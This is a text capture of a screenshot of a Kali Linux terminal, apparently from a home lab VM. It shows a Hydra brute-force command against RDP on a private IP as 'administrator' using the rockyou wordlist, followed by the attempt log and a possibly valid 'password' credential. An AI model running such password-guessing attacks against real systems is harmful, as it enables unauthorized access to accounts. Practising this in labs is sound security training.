 kali@kali: ~
File Actions Edit View Help
└─$ hydra -t 4 -V -f -l administrator -P /usr/share/wordlists/rockyou.txt rdp://192.168.205.128
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-23 08:45:38
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.205.128:3389/
[ATTEMPT] target 192.168.205.128 - login "administrator" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.205.128 - login "administrator" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.205.128 - login "administrator" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.205.128 - login "administrator" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.205.128 - login "administrator" - pass "iloveyou" - 5 of 14344399 [child 1] (0/0)
[3389][rdp] account on 192.168.205.128 might be valid but account not active for remote desktop: login: administrator password: password, continu
ing attacking the account.
[ATTEMPT] target 192.168.205.128 - login "administrator" - pass "princess" - 6 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.205.128 - login "administrator" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.205.128 - login "administrator" - pass "rockyou" - 8 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.205.128 - login "administrator" - pass "12345678" - 9 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.205.128 - login "administrator" - pass "abc123" - 10 of 14344399 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.205.128 - login "administrator" - pass "nicole" - 11 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.205.128 - login "administrator" - pass "1234567" - 11 of 14344399 [child 2] (0/0)
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
18:15
23-06-2025
9+
27°C
Mostly cloudy
Search
ENG
IN
06:15
23-06-2025